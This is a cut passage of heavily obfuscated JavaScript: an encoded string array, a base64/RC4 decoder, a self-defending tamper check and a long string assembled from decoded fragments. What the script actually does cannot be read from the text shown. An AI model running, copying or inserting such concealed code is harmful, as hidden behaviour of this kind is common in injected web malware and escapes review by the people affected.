rhcGSo0ea','aYZcKCo1mW','WOVdQmodWQZcOa','W4KWxH0m','qmoQf8kxW5S','AHlcPCo0ma','WRpcGdDLW60','cSksDSotFW','e2ddPKr7','lSkxW6BdNhi','WOrGWQrHWQK','W4KqxXSx','W47cN0XnwW','DX7dQSoKWRq','CwtdS1ZcJa','dhqXWPRcJW','yCkdaSkEzq','WOvJWQv2WQm','aWhcKCoRoq','zCkpW7r4zG','WP8uWO3dLCoj','eCoLomkpW4i','d8krqmo9uW','lhmnWPVcLG','FLldGSk8W7y','WQyuu8ojgq','E8kOgSoiW5a','icPQACkc','WOerWQZdI8oA','yfldKhZcRG','D34PW5lcVa','lhddLNXt','qmkBtWFdPq','WR3cLJ1FEG','W43dO8k6W6pcGq','zYzbamoA','WQ1CCx9X','W4C2WOddRrS','Bb9+l8oM','AWNdUCkSW4S','nSkJW4VdQ1W','WQjDWRBcNCkm','l1utWP3cKq','AdXEkCok','z8k0W7n6DG','WR7cRLJcSmkG','WO/dPCkbEce','CCkxCLZdOq','WPhdSmotW4BdUa','wmkSAeZdOW','g8kEWPdcICkx','tJpdKmkGW44','WO8VWPddJSoi','z2S6W6ZcQa','WR9nbmoYW78','usddJSoUWRm','WRGDr8ohpq','W7hcHSohhCoC','W7eprWbZ','FCkJe8o7W5i','WR1yWPlcQSkh','sN8XW6BcSW','WQraWQnOWPq','fYZdS8oQWQC','y8kzo8kBCq','ySkJoCouW7i','sZTdcmoA','ox/cUmohdSkkW6ZcUg4','WRyYiSomWQm','rmklgmkqyG','WPZdS8oZWRFcVG','DKffW5/cIq','BrOxW7/cIW','WOPzWQ51WQi','E2SXW5JcSa','nwNdMvzW','EbNdOmowgq','vmk3tSosW5K','cd/cMCoSeG','tuGMW5NcMG','WOfXC8ovWRi','oCo9WRjcWOu','Bmk0W71Yya','W6eZWOddVcK','kNb4tKW','Amo+iCkHW6i','c0rFFeG','yCkBtfJdIa','WQdcJvpcHmkJ','pmo+omkKW50','w1FdM2VcQq','WPjYWRFcI8kJ','WP19WQLRWQm','A8o7WP/cKMW','W5hdSSkgW4JcOW','WR3dR8keWOmF','pwbXuuG','W6q8WPddStq','scJdP8k/W5u','W7jvfSoGW5W','WRJdGCkfWOSI','e8kedLfS','xmk2lSomW5a','W6iXWOddUIK','Bmo3WORcM1q','W47cIhu0WQy','CuxdNSk9W4u','WQqHWR/dScW','W5S/rHGC','dSkzzxf8','FmkPnmoYW7u','WRvHWR3cL8kJ','fmomWRZcUqS','tghdP0JcJG','WPJdJCksWRS3','WRymt8oxoW','WP/cN8o6sYC','tsFdICk3W48','WR5IWRFcJ8kI','WRO/WQRdVmo2','ysldUmkuW4S','B8kLmSowW6a','g3b8D14','BGr1nCoD','W5m+tGSl','WRjRDLjK','WPhcJYDWW7K','WQyCwCovea','WPNdQSkfqtm','jSkJWOFcUmkr','WPTZWRZcQmkD','yX/dQCoHWRy','fConWPHuWPy','gSk+ENbK','iCkGAu5h','WRlcPLdcRSkz','f8k6WOvEWOG','ghb5s0W','W4CKWQVdGIe','jNGyA2u','kWnhESkf','WPfcWOpcQ8kx','oaLUf8kd','bsj6Fmkc','WRpcKM3cSSkZ','j8k9AYHN','WP/dTCo9WPdcIG','F8k2W5Dmfq','uc7dL8kKW40','gSkXwKLk','WOFdQmopWQ3cQG','rSoPsmoCW6K','c33cImkAW5j4gSkdeCoMW7GF','W5RcJxOPWQa','WQVdOSkFqsW','fg3dMhLK','gtHdACk+','aN1/sdy','WQyaWPxdRd4','WOJcKhJcVmkn','ALvNCSkM','xmk8BwxdJa','WOrWWQ5+WQG','WRpdHg/cN8ku','W6umWQ3cMqK','x8kUrIVdRa','ySoPWOtcKN0','iSkytG','mK8KWPpdPq','eh3dLKHM','WOJdVSkCWQmE','fXfCCSkm','pmo+WPnAWQG','sLWtW73cHa','W4eNWOFdQG','qt1Ah8oK','WRToWOpcI8ke','W4NdP8k4W5BcMq','qYddMCkGW5O','DmkVw8osWOG','hCkUxCoFvW','WPPkWPxcVmkC','WQlcGfHmuG','W4hcMwWkWRO','jSoMi8k5W48','W5pcOSoMpmoz','a04cWQtcUW','iYtdOCouha','FCkVW6TKFW','W7ymWRddUcq','kejfDMa','qq7cPSolW5i','WOVcOarMW4W','qCk9WPyeWRW','WRa+zcBcRa','b3b+r10','otnVBCkB','AISEW5ZcJW','WQZdOCoKW7tcSW','AqZdVCotWRy','h05yBga','CqFdUSo+WQ8','WPFdSCoiWPxcOq','aq4dWQRcQW','sYFdRmoQWQO','eCkHq8obtq','W6yIWRldGSot','WQuyWQBdGbu','zmk9nSoYW60','WRymzCkP','W57cHu3cSmkt','FMaIW4dcSW','WPSbWPVdM8ox','fYfsB8k+','FCk/oSoIW6K','W4i5Fcek','FchdJmomWOW','WOX+B3rb','WPpdR8kBDsu','mHhdUmoflG','omkGACovfG','W7K2WQ/dLGe','vLddNmkTW48','FmkaAuddLW','W6xcISohdSoL','rwOXW5FcRa','eGPtBSkC','WRrbWQRcO8kr','W5BdRmk6W7ZcRW','W5FcK3ObWR8','cajKqCkc','WQNdNCoSWR7cKa','xvVdLwVcSG','WPOrWPhdGSoo','t8oiW7xdShu','n8oDWRT+WQ0','zeVdISkTW78','WQZdS8oEWQxcRq','umoWWORcNfq','xCortSoDW5i','WOaTWPZdMmoB','WRGcWPJdKJW','WQRdTSk5WOS2','W4ZcNSodDCoc','vHCWW6hcGW','nSkAqmoqAW','f8kIWPRcJSkG','v8kIj8ocW7q','wCkczXFdUW','WODJWRDHWOS','WPC5ydRcIW','WP15WPBcVSkF','pH9UEmk7','sYDteCoe','W4GrvX8T','yCkAk8kyCa','p2n5r14','WOSpWRddR8on','W73dMSkxW7JcRW','cSktxCkgFW','sa/dG8otga','WQJcNYPHW7m','WQT4E01X','oSoAWR9HWQW','jh5SthC','W5NcNwnhsq','gZvmFmkg','W5hcK3W8W5e','xINdHmk0W5O','pSogWQb1WQO','xSoPxCkwtW','WOVdOmo8W5JcNW','icxcSmokbq','umk2omkHEa','E8kif8k1FG','v8kUuINdHq','WQKkWRpdP8oS','CSkZW6L8vG','Ed9Xl8oC','WQ5MCKjZ','AdpdP8oOoq','dCk+W5VcG8km','hSojcSoBW7y','W4ySWRVcMIO','gbjaE8k3','W4RcJMSIWR4','WPTYuSoXWOe','uc/dL8kUW4C','FYPVxmk5','WRLIELz1','WPFcMCk4b8kd','dtpcImovW5C','W4dcJwG0WRW','BmohiSk8W7K','WRGdWQBdVJO','WQL3c8kyW50','rZ/dT8k9W5O','WQ9jk8knW4K','eGXtA8oH','WRNcMdPTW6y','WPjEbCo2W5C','wSkkvu/dOG','WRGDu8oEpW','iXZdP8olmG','p3/dKMDv','WOBdVSkyWQGH','tSkEttNdOW','DdOEW5ZdTW','oSkFvCoCFW','WO3cRhvNEG','AmoaWRVcKN0','gCkPsSkVW78','W7ZcJSosfSoI','oSosc8kiW4m','eGfhBSka','hNNdH2vn','WOTFc8oSW4W','WOSIWQFdU8oK','WO9Mq8owWQm','W4aYqWGL','i8kcWPZcVCkI','jmk/tKnl','WPr1l8oOW5K','WP8+WPVdUq4','auCaWQ/cUq','rCkvwqldUG','FCksW5nksW','WOLlqwnZ','pmoaWPTJWQK','axFdONLm','W67cPfaCWP4','W7hcM21zqW','WQ1vmmoLW4C','WRCYvCo9oG','imo2mmkNW6u','WP3dSSkotHO','WQG6WQldOvK','WOuDWP/dMtS','C8oPWOBcNx8','WOXPWR9RWRK','t8kgubJdOq','iWiLvSk9','cCkVvSo9CG','WQC/WQddPCoK','x1VdJSkKW7u','WPldRSocWRpcQG','W4VdR1e5WPG','cSo2p8kIW50','m8o/kSk4W5a','F8o7WOdcNhe','WP9iWPhcLCkr','WOvmWQ3cU8k0','smk2uMpdVG','e3ddH3ru','zwhdS1BcKa','W67cGmoscCoh','WRJcSM/cQ8kP','tKmbW47cVq','W4FcSLTxza','WOdcIfvlra','ydPmFCkSWP7cVq','W6ZdJSkBW4VcTW','WQ4TWR7dPSoJ','iNTGwu8','WQlcVYT6W6O','WOJcHHP3W78','W5nHECoUdCoAWPRcMG','WPpcJfbmW6a','WPtdImkKWR4K','W7xcHSoIeSof','WPDyi8ooW4a','awD/BeW','W4xcMNjeqa','pSoJlmk6W4q','ueFdN8kCW6K','wCkAW5L8wG','dSkKW4xdJ2a','e8ktymk1vq','W6JdQCogWQBcTG','W7pdMmktW6FcUq','W4NcKf8IWRm','jCkQWOtcSmkk','fCo3iCkFWRG'];function _0x6431370d(a,b){a=a-0xbe;var c=_0x6431370c[a];if(_0x6431370d['TTybZd']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6431370d['uiuPkq']=h,_0x6431370d['zXnOXC']={},_0x6431370d['TTybZd']=!![];}var e=_0x6431370c[0x0],f=a+e,g=_0x6431370d['zXnOXC'][f];if(g===undefined){if(_0x6431370d['jGtdgQ']===undefined){var i=function(j){this['EOxXAE']=j,this['mnhngR']=[0x1,0x0,0x0],this['aBFaJA']=function(){return'newState';},this['nXYmaU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SOPDiK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['voTaDd']=function(){var j=new RegExp(this['nXYmaU']+this['SOPDiK']),k=j['test'](this['aBFaJA']['toString']())?--this['mnhngR'][0x1]:--this['mnhngR'][0x0];return this['nYxUGI'](k);},i['prototype']['nYxUGI']=function(j){if(!Boolean(~j))return j;return this['CnkPZy'](this['EOxXAE']);},i['prototype']['CnkPZy']=function(j){for(var k=0x0,l=this['mnhngR']['length'];k<l;k++){this['mnhngR']['push'](Math['round'](Math['random']())),l=this['mnhngR']['length'];}return j(this['mnhngR'][0x0]);},new i(_0x6431370d)['voTaDd'](),_0x6431370d['jGtdgQ']=!![];}c=_0x6431370d['uiuPkq'](c,b),_0x6431370d['zXnOXC'][f]=c;}else c=g;return c;}(function(a,b){var T=_0x6431370d;while(!![]){try{var c=parseInt(T(0x3cd,')fe)'))*-parseInt(T(0x708,'YC@r'))+-parseInt(T(0x36b,'ellE'))*parseInt(T(0x364,'Wx]6'))+-parseInt(T(0x694,'(L)v'))*-parseInt(T(0x36e,'L!9b'))+-parseInt(T(0x71e,'j&qg'))*-parseInt(T(0x66e,'mE**'))+-parseInt(T(0x6e8,']URY'))*-parseInt(T(0x1ab,'5N!C'))+-parseInt(T(0x598,'&Er%'))+parseInt(T(0x100,']URY'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6431370c,0x7b10d),!function(){var U=_0x6431370d,c={};c[U(0x61c,'Wx]6')]=function(z,D){return z<D;},c[U(0x17c,'ellE')]=function(z,D){return z!==D;},c[U(0x261,'P]@$')]=function(z,D){return z===D;},c[U(0x767,'qXCb')]=function(z,D){return z+D;},c[U(0x7be,'o8#C')]=function(z,D){return z*D;},c[U(0x68a,'8Mn@')]=function(z,D){return z-D;},c[U(0x55e,'o8#C')]=function(z,D){return z===D;},c[U(0x6b6,'ellE')]=function(z,D){return z+D;},c[U(0x4d0,'RRx5')]=function(z,D){return z===D;},c[U(0x4a1,'x[nY')]=function(x,y,z,D,E,G,I,J,M,P,S){return x(y,z,D,E,G,I,J,M,P,S);},c[U(0x3f3,')]1s')]=function(z,D){return z||D;},c[U(0x361,'sctE')]=function(x,y){return x(y);},c[U(0x6dd,'hiMJ')]=function(x){return x();},c[U(0x1fc,'kzKP')]=function(x,y,z,D,E,G,I,J){return x(y,z,D,E,G,I,J);},c[U(0xd2,'1OI(')]=function(z,D){return z!==D;},c[U(0x672,'8uN#')]=function(z,D){return z!==D;},c[U(0x3b9,'P]@$')]=function(z,D){return z!==D;},c[U(0x339,'#kmG')]=function(z,D){return z!==D;},c[U(0x4f1,'hiMJ')]=function(z,D){return z!==D;},c[U(0x4a8,'5N!C')]=function(z,D){return z!==D;},c[U(0x4d4,'fdwg')]=function(x,y,z,D,E,G,I){return x(y,z,D,E,G,I);},c[U(0x15e,'c#7m')]=function(x){return x();},c[U(0x527,'c#7m')]=function(x,y){return x(y);},c[U(0x3bd,'[x@[')]=function(x,y,z,D,E){return x(y,z,D,E);},c[U(0x3c8,'hfsK')]=function(z,D){return z||D;},c[U(0x3a4,'qXCb')]=U(0x124,'Z2Ho')+U(0x190,'8Mn@')+U(0x4fb,'RRx5')+U(0x635,'p7Nf')+U(0x226,'G0x]')+U(0x77d,']URY')+U(0x294,'L!9b')+U(0x7a1,'s0e$')+U(0x327,'1OI(')+U(0xdc,'fdwg')+U(0x480,'g)2^')+U(0x7c8,'xGSb')+U(0x673,']URY')+U(0x397,'Wx]6')+U(0x198,'L!9b')+U(0x195,'#kmG')+U(0xde,'kzKP')+U(0x404,'Wx]6')+U(0x7ab,'RRx5')+U(0x336,'fdwg')+U(0xd9,'o8#C')+U(0x35c,'x[nY')+U(0x1fd,')fe)')+U(0x4d9,'1OI(')+U(0x5d2,'4Rah')+U(0x732,'YC@r')+U(0x784,'g)2^')+U(0x49a,'WRZh')+U(0x67a,'xGSb')+U(0x74c,'ellE')+U(0x78a,'WjXQ')+U(0x7d7,'j&qg')+U(0x6fd,'RRx5')+U(0x30b,'mE**')+U(0x5a0,'Wx]6')+U(0x1c2,'fdwg')+U(0x3ae,'YC@r')+U(0x614,'L!9b')+U(0x746,'8Mn@')+U(0x619,'P]@$')+U(0x3f8,'5BEr')+U(0x44d,'ezPO')+U(0x41a,'s0e$')+U(0x687,'hiMJ')+U(0x7b4,'G0x]')+U(0x2e4,'q4$2')+U(0x1f9,'YC@r')+U(0x54d,'5BEr')+U(0x38e,'yppm')+U(0xee,'ezPO')+U(0x7df,'SH]i')+U(0x780,'kzKP')+U(0x53e,'fdwg')+U(0x526,'[x@[')+U(0x161,'WjXQ')+U(0x1d2,'cc]z')+U(0x6a3,'4Rah')+U(0x3a5,')fe)')+U(0x12e,'8uN#')+U(0x22f,'p7Nf')+U(0x7c3,'[x@[')+U(0x13c,')fe)')+U(0x313,'j&qg')+U(0x343,'j&qg')+U(0x702,'ykVo')+U(0x769,'8uN#')+U(0x274,'WRZh')+U(0x48e,'4Rah')+U(0x630,'cc]z')+U(0x44f,'P]@$')+U(0x254,'Wx]6')+U(0x6e4,'j&qg')+U(0x5f0,'(L)v')+U(0x7c1,'WRZh')+U(0x38f,'ykVo')+U(0x478,'1OI(')+U(0x127,'x[nY')+U(0x7dc,'SH]i')+U(0x706,'Z2Ho')+U(0x7b9,'q4$2')+U(0x2e9,'mE**')+U(0x679,'sctE')+U(0x25b,'c#7m')+U(0xfd,'5N!C')+U(0x2cd,'P]@$')+U(0x48a,'ellE')+U(0x272,'p7Nf')+U(0x7cd,'RRx5')+U(0x6a2,'mE**')+U(0x64e,')]1s')+U(0x233,'j&qg')+U(0x170,'TV(%')+U(0x3d8,'5BEr')+U(0x4c3,'5BEr')+U(0x4a9,'P]@$')+U(0x1e1,'ykVo')+U(0x531,'hfsK')+U(0x77c,']URY')+U(0x282,'xGSb')+U(0x6ee,'sctE')+U(0x633,'5N!C')+U(0x484,'hfsK')+U(0x683,'4Rah')+U(0x7b0,'L!9b')+U(0x143,'x[nY')+U(0x696,'o8#C')+U(0x27a,'8uN#')+U(0x4d6,'qXCb')+U(0x6ca,'&Er%')+U(0x70c,'v0VD')+U(0x775,'8Mn@')+U(0x1c3,'RRx5')+U(0x5db,'yppm')+U(0x29b,'Wx]6')+U(0x4a0,'q4$2')+U(0x62d,'hfsK')+U(0x4a6,'x[nY')+U(0x743,'%x3E')+U(0x241,'(L)v')+U(0x4fc,'q4$2')+U(0xc0,'WjXQ')+U(0x72f,'&Er%')+U(0x4cf,'fdwg')+U(0x545,'#kmG')+U(0x108,'mE**')+U(0x7e9,'YC@r')+U(0x159,'fdwg')+U(0x20a,'g)2^')+U(0x136,'#kmG')+U(0x79d,'^tN[')+U(0x6af,'o8#C')+U(0x203,'s0e$')+U(0x2b9,'p7Nf')+U(0x507,'sctE')+U(0x24e,'v0VD')+U(0x43e,'P]@$')+U(0x2b2,'#kmG')+U(0x496,'mE**')+U(0x720,'sctE')+U(0x588,'1OI(')+U(0x375,'8Mn@')+U(0x5ce,'(L)v')+U(0x1dd,')fe)')+U(0x122,'fdwg')+U(0x212,']URY')+U(0x106,'ykVo')+U(0x740,'U4R#')+U(0x7e3,'c#7m')+U(0x52b,'[x@[')+U(0x6de,'kzKP')+U(0x38b,'p7Nf')+U(0x356,'mE**')+U(0x149,'Wx]6')+U(0x574,'hiMJ')+U(0x33d,'v0VD')+U(0x48c,'q4$2')+U(0x2a8,'%x3E')+U(0x734,'WRZh')+U(0x75d,'hiMJ')+U(0x4da,'(L)v')+U(0x3e1,'G0x]')+U(0x5be,']URY')+U(0x792,'G0x]')+U(0x6a7,'L!9b')+U(0x726,'ykVo')+U(0x499,'p7Nf')+U(0x454,'Z2Ho')+U(0x1d1,'o8#C')+U(0x7ea,'c#7m')+U(0xed,']URY')+U(0x2a6,'G0x]')+U(0x69b,'(L)v')+U(0x163,'fdwg')+U(0x5ad,'x[nY')+U(0x74d,'hfsK')+U(0x362,'#kmG')+U(0x59d,']URY')+U(0x389,'SH]i')+U(0x3ca,'WRZh')+U(0x636,'8Mn@')+U(0x6b9,'(L)v')+U(0x70a,'s0e$')+U(0x522,'o8#C')+U(0x547,'x[nY')+U(0x5a8,'WjXQ')+U(0x58b,']URY')+U(0x43c,'WRZh')+U(0x558,'4Rah')+U(0x739,'8uN#')+U(0x6b3,'c#7m')+U(0x493,'8uN#')+U(0x2d7,'j&qg')+U(0x60b,'Z2Ho')+U(0x44b,'s0e$')+U(0x666,'RRx5')+U(0x69e,'fdwg')+U(0x3b0,'qXCb')+U(0x215,'q4$2')+U(0x777,'#kmG')+U(0x3b6,'v0VD')+(U(0x75a,'g)2^')+U(0x176,'[x@[')+U(0x581,'P]@$')+U(0x7c6,'P]@$')+U(0x29c,')fe)')+U(0x457,'v0VD')+U(0x207,'g)2^')+U(0x51c,'(L)v')+U(0x78b,'q4$2')+U(0x385,')fe)')+U(0x1fa,'cc]z')+U(0x32d,'(L)v')+U(0x642,'8uN#')+U(0x56b,'s0e$')+U(0x1bc,'G0x]')+U(0x200,'Z2Ho')+U(0x2a1,'WjXQ')+U(0x443,'#kmG')+U(0x376,'ellE')+U(0xcf,'v0VD')+U(0x6b0,'s0e$')+U(0x153,'8uN#')+U(0x1a4,'v0VD')+U(0x1ca,'v0VD')+U(0x4a3,'SH]i')+U(0x146,'Wx]6')+U(0x483,'&Er%')+U(0x466,'WRZh')+U(0x135,'q4$2')+U(0x6ff,'qXCb')+U(0x4c4,'L!9b')+U(0x578,'c#7m')+U(0x5dc,'sctE')+U(0x5fa,'ellE')+U(0x340,'p7Nf')+U(0x1bb,'mE**')+U(0x512,'yppm')+U(0x377,'qXCb')+U(0x12a,'q4$2')+U(0x21f,')]1s')+U(0x6ec,'o8#C')+U(0x123,'fdwg')+U(0x56f,'SH]i')+U(0x34a,'ellE')+U(0x284,'xGSb')+U(0x7cb,'p7Nf')+U(0x57d,'TV(%')+U(0x670,')fe)')+U(0x64f,'hiMJ')+U(0x495,'g)2^')+U(0x485,'%x3E')+U(0x570,'8Mn@')+U(0x47f,'G0x]')+U(0x4bf,'c#7m')+U(0x64d,'mE**')+U(0x1c5,'sctE')+U(0x28a,'qXCb')+U(0x43a,'4Rah')+U(0x7f5,'kzKP')+U(0x59f,'4Rah')+U(0x4ae,'8uN#')+U(0x45d,')]1s')+U(0x391,'o8#C')+U(0x442,'G0x]')+U(0x134,'8Mn@')+U(0x462,'^tN[')+U(0x4f6,'ezPO')+U(0x4cc,'L!9b')+U(0xe3,'c#7m')+U(0x24c,'1OI(')+U(0x3e9,'G0x]')+U(0x738,'TV(%')+U(0x741,'&Er%')+U(0x6f7,'8Mn@')+U(0x5bf,'c#7m')+U(0x5dd,'YC@r')+U(0x773,'[x@[')+U(0x368,'p7Nf')+U(0x2bc,'L!9b')+U(0x424,'SH]i')+U(0x3c0,'ellE')+U(0x3df,'kzKP')+U(0x279,'WRZh')+U(0x2d9,'8uN#')+U(0x3a9,'RRx5')+U(0x6e6,'Wx]6')+U(0x1b2,'^tN[')+U(0x450,')fe)')+U(0x516,'sctE')+U(0x6f5,'o8#C')+U(0x4ac,'1OI(')+U(0x7f4,'^tN[')+U(0x620,'Wx]6')+U(0x243,'WjXQ')+U(0x196,'P]@$')+U(0x4ee,'yppm')+U(0x742,'fdwg')+U(0x6dc,'qXCb')+U(0x5cb,'WjXQ')+U(0x357,'5BEr')+U(0x518,'%x3E')+U(0x5d7,'Y4**')+U(0xc9,'[x@[')+U(0x112,'RRx5')+U(0x697,'U4R#')+U(0x748,'qXCb')+U(0x7d9,'[x@[')+U(0x1fb,'[x@[')+U(0x2a3,'ellE')+U(0x72a,'hfsK')+U(0x217,'ezPO')+U(0x6d7,'Y4**')+U(0x584,'1OI(')+U(0x58a,'YC@r')+U(0x1d0,'Y4**')+U(0x40c,'8Mn@')+U(0x72c,'c#7m')+U(0x150,')]1s')+U(0x333,'fdwg')+U(0x11c,'%x3E')+U(0x6bb,'^tN[')+U(0x698,'ellE')+U(0x355,'ellE')+U(0x2ef,']URY')+U(0x40d,'c#7m')+U(0x248,'hiMJ')+U(0x5d8,'&Er%')+U(0x58e,'Wx]6')+U(0x714,'SH]i')+U(0x597,'WRZh')+U(0x35a,'1OI(')+U(0x321,')]1s')+U(0x7bd,'j&qg')+U(0x616,'[x@[')+U(0x103,'mE**')+U(0x722,'WjXQ')+U(0x549,'fdwg')+U(0x121,'q4$2')+U(0x257,'TV(%')+U(0x2c6,'WjXQ')+U(0x593,'q4$2')+U(0x7c5,'xGSb')+U(0x3d0,'#kmG')+U(0xf0,'s0e$')+U(0x265,'%x3E')+U(0x42d,'s0e$')+U(0x75e,'U4R#')+U(0x260,'mE**')+U(0x644,'x[nY')+U(0x6c7,'5N!C')+U(0x139,'o8#C')+U(0x1b4,'v0VD')+U(0x155,'Y4**')+U(0x7a3,'TV(%')+U(0x73b,'yppm')+U(0x432,'j&qg')+U(0x275,'c#7m')+U(0x1bd,'g)2^')+U(0x46f,')fe)')+U(0x651,'s0e$')+U(0x56d,'ezPO')+U(0x3b3,'[x@[')+U(0x692,'g)2^')+U(0x603,'#kmG')+U(0x57a,']URY')+U(0x460,'hfsK')+U(0x709,')fe)')+U(0x236,'5N!C')+U(0x505,'v0VD')+U(0x1da,'g)2^')+U(0x31a,'YC@r')+U(0x311,'U4R#')+U(0x6e7,'q4$2')+U(0x5ef,')]1s')+U(0x61a,'5BEr')+U(0x422,')]1s')+U(0x55b,'j&qg')+U(0x3c5,'L!9b')+U(0x6ea,'c#7m')+U(0x420,'s0e$')+U(0x48d,'TV(%')+U(0x18b,'[x@[')+U(0x7dd,'WRZh')+U(0x73d,'p7Nf')+U(0x5e1,'x[nY')+U(0x701,'xGSb')+U(0x110,'ykVo')+U(0x3b8,'#kmG')+U(0x251,'q4$2')+U(0x3e2,'c#7m')+U(0x508,'cc]z')+U(0x639,')]1s')+U(0x380,'WRZh')+U(0x629,'8uN#')+U(0x5f6,'P]@$')+U(0x2bb,'5N!C')+U(0x585,'ezPO')+U(0x23a,'5N!C')+U(0x53d,'x[nY')+U(0x34d,'RRx5'))+(U(0x1e4,'P]@$')+U(0x5a3,'4Rah')+U(0x6b2,'g)2^')+U(0x323,'8uN#')+U(0x7b1,'[x@[')+U(0x204,'o8#C')+U(0x2ca,'YC@r')+U(0x4b9,'hiMJ')+U(0x4fd,'RRx5')+U(0x65f,'j&qg')+U(0x1ec,'Y4**')+U(0x24d,'8uN#')+U(0x40f,')fe)')+U(0x4e5,'YC@r')+U(0x2f6,'8Mn@')+U(0x5bb,'v0VD')+U(0x22c,'c#7m')+U(0x7c9,'q4$2')+U(0x509,'ykVo')+U(0x656,'sctE')+U(0x2c2,'sctE')+U(0x3ea,'#kmG')+U(0x1f4,'hiMJ')+U(0x285,'%x3E')+U(0x77b,'8uN#')+U(0x528,'ykVo')+U(0x262,'xGSb')+U(0x49b,'&Er%')+U(0x382,'j&qg')+U(0x500,'yppm')+U(0x759,'hfsK')+U(0x25f,'j&qg')+U(0x157,'ezPO')+U(0x129,'Y4**')+U(0x1c8,'8uN#')+U(0x671,'qXCb')+U(0x7db,'WRZh')+U(0x592,'xGSb')+U(0x1f1,'fdwg')+U(0x2e8,'kzKP')+U(0x33c,'mE**')+U(0x32b,'qXCb')+U(0x74f,'%x3E')+U(0x68e,'c#7m')+U(0x6c6,'cc]z')+U(0x4ed,'RRx5')+U(0x53a,'Y4**')+U(0x5ea,'8Mn@')+U(0x4e6,'8uN#')+U(0x6fa,'cc]z')+U(0x372,'L!9b')+U(0x384,'qXCb')+U(0x3ed,'G0x]')+U(0x665,'x[nY')+U(0x5c3,']URY')+U(0x467,'hiMJ')+U(0x1cd,'Z2Ho')+U(0x755,'s0e$')+U(0x37b,'TV(%')+U(0x4ec,'ellE')+U(0x579,'5BEr')+U(0x1c9,'fdwg')+U(0xd0,'(L)v')+U(0x610,'yppm')+U(0x4b5,'mE**')+U(0x7d6,')fe)')+U(0x537,'&Er%')+U(0x453,'fdwg')+U(0x3cf,'8Mn@')+U(0x60e,'#kmG')+U(0x7de,'(L)v')+U(0x39e,'L!9b')+U(0x378,'1OI(')+U(0x359,'q4$2')+U(0x19d,'SH]i')+U(0x2af,'^tN[')+U(0x4ce,'5BEr')+U(0x273,'[x@[')+U(0xca,'(L)v')+U(0x5cf,'s0e$')+U(0x525,'s0e$')+U(0xec,'Wx]6')+U(0x53f,'&Er%')+U(0x242,'SH]i')+U(0xc3,'8Mn@')+U(0x5e6,'Wx]6')+U(0x3ec,'WjXQ')+U(0x6f9,'WRZh')+U(0x544,'8uN#')+U(0x627,'8uN#')+U(0x563,'8uN#')+U(0x577,'(L)v')+U(0x556,']URY')+U(0x17e,'ezPO')+U(0x2c9,'WRZh')+U(0x6d1,')fe)')+U(0x1e2,'G0x]')+U(0xc7,')fe)')+U(0x733,'o8#C')+U(0x465,'Wx]6')+U(0x320,'yppm')+U(0x42e,'v0VD')+U(0x6ac,'g)2^')+U(0x53b,'5BEr')+U(0x44c,'xGSb')+U(0x3e6,'1OI(')+U(0x29d,'g)2^')+U(0x166,'hiMJ')+U(0x351,'5BEr')+U(0x358,'o8#C')+U(0x408,'s0e$')+U(0x7c2,'ykVo')+U(0x52a,'WjXQ')+U(0x6d3,'&Er%')+U(0x374,'kzKP')+U(0x6f3,'%x3E')+U(0x14d,'c#7m')+U(0x29e,'^tN[')+U(0x4de,'o8#C')+U(0x650,'s0e$')+U(0x788,'U4R#')+U(0x1db,'L!9b')+U(0x749,'8uN#')+U(0x4fe,'ezPO')+U(0x2ba,'ykVo')+U(0xf7,'g)2^')+U(0x2aa,'hfsK')+U(0x446,'%x3E')+U(0x42b,'cc]z')+U(0x5ba,'WjXQ')+U(0x1b5,'&Er%')+U(0x1af,'^tN[')+U(0x67e,')]1s')+U(0x778,'o8#C')+U(0x5cd,'sctE')+U(0x354,'RRx5')+U(0x757,'ellE')+U(0x487,']URY')+U(0x6d0,']URY')+U(0x68d,')]1s')+U(0x15d,'s0e$')+U(0x20d,'g)2^')+U(0x3d4,'WRZh')+U(0x492,'Wx]6')+U(0x45c,'Z2Ho')+U(0x15c,'v0VD')+U(0x66f,'U4R#')+U(0x4b4,'Wx]6')+U(0x51d,'G0x]')+U(0x781,'TV(%')+U(0x611,'#kmG')+U(0x10c,'1OI(')+U(0x30f,'(L)v')+U(0x455,'v0VD')+U(0x4d1,'yppm')+U(0x180,'YC@r')+U(0x524,'TV(%')+U(0x4b8,'x[nY')+U(0x641,'ezPO')+U(0x676,'%x3E')+U(0x17d,'(L)v')+U(0x4b1,'L!9b')+U(0x707,'(L)v')+U(0x114,')]1s')+U(0x2e7,')]1s')+U(0x312,'mE**')+U(0x32a,'SH]i')+U(0x65a,'Z2Ho')+U(0x23c,'8uN#')+U(0x47e,'5N!C')+U(0x794,'TV(%')+U(0x45e,'YC@r')+U(0x16c,'(L)v')+U(0x7e1,'cc]z')+U(0x214,'YC@r')+U(0x6e9,'v0VD')+U(0x131,'x[nY')+U(0x38a,'s0e$')+U(0x4df,'v0VD')+U(0x346,'fdwg')+U(0x723,'x[nY')+U(0x305,'ezPO')+U(0x353,'qXCb')+U(0x62f,'v0VD')+U(0x5a1,'hfsK')+U(0x618,'v0VD')+U(0x6ce,'WjXQ')+U(0x655,'Wx]6')+U(0x472,'mE**')+U(0x421,'G0x]')+U(0x4f7,'c#7m')+U(0x797,'Y4**')+U(0x3d7,'cc]z')+U(0x7cf,'%x3E')+U(0xef,')fe)')+U(0x394,'G0x]')+U(0x4e7,'SH]i')+U(0x4d3,'(L)v')+U(0x6f0,'4Rah')+U(0x75f,')]1s'))+